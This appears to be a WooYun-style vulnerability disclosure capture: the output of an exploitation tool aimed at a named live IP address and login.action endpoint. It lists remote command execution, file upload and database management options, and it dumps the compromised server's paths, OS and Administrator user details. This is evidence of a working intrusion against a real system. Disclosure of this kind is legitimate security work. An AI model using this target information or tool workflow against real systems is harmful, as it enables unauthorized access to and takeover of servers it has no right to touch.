 目标地址： http://222.240.202.201/sdm/plat/login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： D:\apache-tomcat-6.0.20\webapps\sdm
java.home: C:\Program Files (x86)\Java\jdk1.6.0\jre
java.version: 1.6.0_29
os.name: Windows Server 2008
os.arch: x86
os.version: 6.0
user.name: Administrator
user.home: C:\Users\Administrator
user.dir: D:\apache-tomcat-6.0.20\bin
java.class.version: 50.0
java.class.path: C:\Program Files (x86)\Java\jdk1.6.0\lib\tools.jar;D:\apache-tomcat-6.0.20\bin\bootstrap.jar
java.library.path: D:\apache-tomcat-6.0.20\webapps\sdm\WEB-INF\classes\cn\kyinfo\expForms\action
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 20.4-b02
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Client VM
java.specification.version: 1.6
java.specification.vender:
java.specification.name: Java Platform API Specification
www.wooyun.org